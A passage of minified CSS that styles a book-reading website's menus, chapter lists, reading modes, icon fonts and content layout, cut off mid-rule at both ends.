auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#a51452 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#a51452;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#a51452 !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #7e2149;line-height:30px;margin:1px 0 0;background:#fff;color:#7e2149}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#600c30;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#a51452}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #8e1147;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fe;font-weight:bold;border-bottom:1px dashed #8e1147;position:relative;overflow:hidden}.box-title>*{background:#8e1147;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #ed65a0;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#8e1147;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#8e1147;border-color:#8e1147}.weui-btn_primary:hover{background:#8e1147}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #8e1147;color:#8e1147}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #8e1147;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#a51452;background-image:linear-gradient(32deg,#333 0%,#a51452 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#a51452 !important;border:1px solid #a51452;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#a51452;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#a51452 !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#a51452 !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#a51452 !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#a51452;padding:2px 10px;color:#FFF !important;border:1px solid #a51452}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:38px;line-height:38px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{position:absolute;right:5px;content:'';width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #CCC;top:50%;transform:translateY(-50%)}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#8e1147}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#8e1147;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#a51452}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#8e1147;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content 